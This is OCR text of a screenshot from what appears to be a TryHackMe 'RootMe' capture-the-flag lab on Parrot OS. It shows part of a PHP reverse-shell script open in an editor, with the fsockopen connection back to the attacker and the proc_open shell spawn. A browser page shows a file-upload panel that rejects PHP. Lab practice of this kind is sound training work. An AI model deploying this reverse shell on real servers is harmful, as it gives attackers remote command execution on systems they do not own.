 File Machine View Input Devices Help
Applications Places System
Fri Oct 4, 20:08
rev_shell_rootme.php (~/Downloads) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
rev_shell_rootme.php
65 //
66 // Do the reverse shell...
67 //
68
69 // Open reverse connection
70 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
71 if (!$sock) {
72 printit("$errstr ($errno)");
73 exit(1);
74 }
75
76 // Spawn shell process
77 $descriptorspec = array(
78 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
79 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
80 2 => array("pipe", "w") // stderr is a pipe that the child will write to
81 );
82
83 $process = proc_open($shell, $descriptorspec, $pipes);
84
85 if (!is_resource($process)) {
86 printit("ERROR: Can't spawn shell");
87 exit(1);
88 }
89
90 // Set everything to non-blocking
PHP Tab Width: 4 Ln 90, Col 20 INS
TryHackMe | Root HackIT - Home php-reverse-shell php-reverse-shell |
http://10.10.38.166/panel/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Select a file to upload:
Browse... No file selected.
Upload
PHP não é permitido!
Menu HackIT - Home — Mo... [Parrot Terminal] Parrot Terminal rev_shell_rootme.php ...
Right Ctrl